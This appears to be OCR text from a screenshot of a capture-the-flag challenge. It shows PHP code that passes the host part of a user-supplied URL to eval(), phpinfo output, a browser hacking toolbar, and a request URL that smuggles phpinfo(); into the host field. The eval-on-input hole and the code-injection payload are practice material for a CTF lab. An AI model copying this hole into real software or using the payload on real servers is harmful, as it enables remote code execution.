 $data = parse_url($_GET['u']);
eval($data['host']);
PHP Version 7.3.22
php
System Linux 0ac145e2e635 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://7e6d4a5a-676f-4b14-a768-bca0a278a086.challenge.ctf.show/?u=http://phpinfo();